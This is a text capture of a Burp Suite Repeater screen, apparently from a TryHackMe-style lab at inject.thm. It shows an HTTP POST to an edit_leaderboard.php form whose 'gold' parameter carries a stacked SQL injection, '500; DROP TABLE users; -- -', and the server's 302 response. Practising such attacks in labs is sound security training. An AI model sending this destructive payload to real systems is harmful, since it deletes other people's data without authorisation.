 Burp Suite Professional v2022.8.5 - Temporary Project - licensed to RuhanSec
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
user login × admin login × 5 × 6 × +
Send Cancel < > Follow redirection Target: http://inject.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: inject.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://inject.thm
10 Connection: close
11 Referer:
http://inject.thm/edit_leaderboard.php?rank=
1&country=USA
12 Cookie: PHPSESSID=87jdgjj68n1ljj8s32n7qaht65
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 rank=1&country=&gold=
500%3b+DROP+TABLE+users%3b+--+-&silver=21&
bronze=12345
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 18 Feb 2025 04:06:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search... 0 matches
INSPECTOR
Done 304 bytes | 204 millis